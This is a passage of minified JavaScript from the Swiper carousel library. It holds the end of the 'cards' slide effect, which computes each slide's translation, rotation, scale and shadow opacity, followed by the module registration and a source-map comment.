                const {slides: e, activeIndex: s} = t
                  , a = t.params.cardsEffect
                  , {startTranslate: i, isTouched: r} = t.touchEventsData
                  , n = t.translate;
                for (let l = 0; l < e.length; l += 1) {
                    const o = e.eq(l)
                      , d = o[0].progress
                      , c = Math.min(Math.max(d, -4), 4);
                    let p = o[0].swiperSlideOffset;
                    t.params.centeredSlides && !t.params.cssMode && t.$wrapperEl.transform(`translateX(${t.minTranslate()}px)`),
                    t.params.centeredSlides && t.params.cssMode && (p -= e[0].swiperSlideOffset);
                    let u = t.params.cssMode ? -p - t.translate : -p
                      , h = 0;
                    const m = -100 * Math.abs(c);
                    let f = 1
                      , g = -a.perSlideRotate * c
                      , v = a.perSlideOffset - .75 * Math.abs(c);
                    const w = t.virtual && t.params.virtual.enabled ? t.virtual.from + l : l
                      , b = (w === s || w === s - 1) && c > 0 && c < 1 && (r || t.params.cssMode) && n < i
                      , x = (w === s || w === s + 1) && c < 0 && c > -1 && (r || t.params.cssMode) && n > i;
                    if (b || x) {
                        const e = (1 - Math.abs((Math.abs(c) - .5) / .5)) ** .5;
                        g += -28 * c * e,
                        f += -.5 * e,
                        v += 96 * e,
                        h = -25 * e * Math.abs(c) + "%"
                    }
                    if (u = c < 0 ? `calc(${u}px + (${v * Math.abs(c)}%))` : c > 0 ? `calc(${u}px + (-${v * Math.abs(c)}%))` : `${u}px`,
                    !t.isHorizontal()) {
                        const e = h;
                        h = u,
                        u = e
                    }
                    const y = c < 0 ? "" + (1 + (1 - f) * c) : "" + (1 - (1 - f) * c)
                      , E = `\n        translate3d(${u}, ${h}, ${m}px)\n        rotateZ(${a.rotate ? g : 0}deg)\n        scale(${y})\n      `;
                    if (a.slideShadows) {
                        let e = o.find(".swiper-slide-shadow");
                        0 === e.length && (e = ie(a, o)),
                        e.length && (e[0].style.opacity = Math.min(Math.max((Math.abs(c) - .5) / .5, 0), 1))
                    }
                    o[0].style.zIndex = -Math.abs(Math.round(d)) + e.length;
                    se(a, o).transform(E)
                }
            }
            ,
            setTransition: e=>{
                const {transformEl: s} = t.params.cardsEffect;
                (s ? t.slides.find(s) : t.slides).transition(e).find(".swiper-slide-shadow").transition(e),
                ae({
                    swiper: t,
                    duration: e,
                    transformEl: s
                })
            }
            ,
            perspective: ()=>!0,
            overwriteParams: ()=>({
                watchSlidesProgress: !0,
                virtualTranslate: !t.params.cssMode
            })
        })
    }
    ];
    return V.use(re),
    V
}
));
////# sourceMappingURL=swiper-bundle.min.js.map
